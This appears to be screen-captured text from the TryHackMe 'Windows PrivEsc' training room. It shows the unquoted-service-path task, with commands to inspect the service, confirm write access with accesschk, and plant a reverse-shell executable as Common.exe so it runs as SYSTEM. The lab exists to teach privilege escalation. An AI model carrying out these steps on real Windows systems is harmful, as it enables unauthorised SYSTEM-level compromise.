 TryHackMe | Windows PrivEsc
SaiSathvik1/Windows-Privilege-E
tryhackme.com/room/windows10privesc
Apps BugBounty Hunting OSCP resources securitycreators Interview OSINT Privacy KL Mail Ecode Malware Analysis Linktree OSCP notes Adobe C ks
Active Machine Information
Title IP Address Expires
Windows PrivEsc v1.0 10.10.20.66 1h 47m 37s
? Add 1 hour
84%
Task 1 Deploy the Vulnerable Windows VM
Task 2 Generate a Reverse Shell Executable
Task 3 Service Exploits - Insecure Service Permissions
Task 4 Service Exploits - Unquoted Service Path
Query the "unquotedsvc" service and note that it runs with SYSTEM privileges (SERVICE_START_NAME) and that the BINARY_PATH_NAME is unquoted and
contains spaces.
sc qc unquotedsvc
Using accesschk.exe, note that the BUILTIN\Users group is allowed to write to the C:\Program Files\Unquoted Path Service\ directory:
C:\PrivEsc\accesschk.exe /accepteula -uwdq "C:\Program Files\Unquoted Path Service\"
Copy the reverse.exe executable you created to this directory and rename it Common.exe:
copy C:\PrivEsc\reverse.exe "C:\Program Files\Unquoted Path Service\Common.exe"
ENG
IN
08:30 AM
28-07-2022